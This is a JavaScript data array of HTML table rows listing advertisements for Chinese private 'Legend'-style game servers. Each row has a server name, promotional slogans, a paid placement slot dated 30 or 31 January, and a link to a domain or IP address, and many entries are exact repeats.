adlistData[1717] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1718] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1719] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月30日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1720] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1721] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月30日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1722] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'>1月30日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1723] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月30日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1724] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1725] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1726] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1727] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1728] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1729] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1730] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1731] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1732] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月30日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1733] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1734] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1735] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1736] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1737] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月30日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1738] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月30日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1739] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1740] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1741] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1742] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1743] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1744] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1745] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1746] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1747] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月30日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1748] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月30日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1749] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1750] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月30日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1751] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1752] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1753] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1754] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1755] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月30日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1756] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1757] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1758] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1759] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1760] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1761] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1762] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1763] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1764] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1765] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1766] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1767] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1768] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1769] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1770] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1771] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1772] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月31日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1773] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月31日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1774] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月31日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1775] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1776] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1777] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
